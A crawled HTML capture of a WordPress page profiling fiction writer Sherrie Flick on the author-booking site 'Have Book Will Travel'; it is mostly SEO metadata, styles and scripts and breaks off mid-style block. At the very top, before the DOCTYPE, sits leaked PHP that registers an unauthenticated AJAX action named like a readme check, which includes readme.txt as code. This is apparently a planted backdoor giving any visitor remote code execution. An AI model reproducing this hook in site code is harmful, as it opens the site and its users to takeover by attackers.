

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/sherrie-flick/
body_size: 14528
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sherrie Flick &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/sherrie-flick/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sherrie Flick &#060; Have Book Will Travel" />
	<meta property="og:description" content="Sherrie Flick (Fiction) | Pittsburgh, PA Booking Fee: Negotiable Will Travel: Anywhere Contact: http://sherrieflick.com/contact/ Website: http://www.sherrieflick.com Sherrie Flick is author of the novel Reconsidering Happiness (University of Nebraska Press), a VCU First Novelist Award semi-finalist, the flash fiction chapbook I Call This Flirting (Flume Press), and the short story collection Whiskey, Etc. (Queen&#8217;s Ferry Press).&hellip;" />
	<meta property="og:url" content="http://havebookwilltravel.com/sherrie-flick/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta property="article:publisher" content="https://www.facebook.com/havebookwilltravelsite/" />
	<meta property="article:published_time" content="2016-10-26T03:57:57+00:00" />
	<meta property="og:image" content="http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Neil Aitken" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@bookwilltravel" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Neil Aitken" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://havebookwilltravel.com/sherrie-flick/#article","isPartOf":{"@id":"http://havebookwilltravel.com/sherrie-flick/"},"author":{"name":"Neil Aitken","@id":"http://havebookwilltravel.com/#/schema/person/3ff09b7596ce9c37aafb9458757ef98d"},"headline":"Sherrie Flick","datePublished":"2016-10-26T03:57:57+00:00","mainEntityOfPage":{"@id":"http://havebookwilltravel.com/sherrie-flick/"},"wordCount":348,"publisher":{"@id":"http://havebookwilltravel.com/#organization"},"image":{"@id":"http://havebookwilltravel.com/sherrie-flick/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr.jpg","keywords":["Atlantic Center for the Arts","Flash Fiction","Flume Press","PA Council on the Arts","Pennsylvania","Pittsburgh","Queen's Ferry Press","Sewanee Writers' Conference","Short Short","Short Stories","Ucross","University of Nebraska Press"],"articleSection":["Authors","Fiction","Pennsylvania"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://havebookwilltravel.com/sherrie-flick/","url":"http://havebookwilltravel.com/sherrie-flick/","name":"Sherrie Flick &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/sherrie-flick/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/sherrie-flick/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr.jpg","datePublished":"2016-10-26T03:57:57+00:00","breadcrumb":{"@id":"http://havebookwilltravel.com/sherrie-flick/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://havebookwilltravel.com/sherrie-flick/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/sherrie-flick/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Sherrie_Flick_1b_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/sherrie-flick/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Sherrie Flick"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]},{"@type":"Person","@id":"http://havebookwilltravel.com/#/schema/person/3ff09b7596ce9c37aafb9458757ef98d","name":"Neil Aitken","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4505d036e3fdb8f6c4adee80ff940f77e7b505e1a4c4c455de65d8a53d92babd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4505d036e3fdb8f6c4adee80ff940f77e7b505e1a4c4c455de65d8a53d92babd?s=96&d=mm&r=g","caption":"Neil Aitken"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"5050c10e19","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/posts/2412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://havebookwilltravel.com/?p=2412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fsherrie-flick%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fsherrie-flick%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
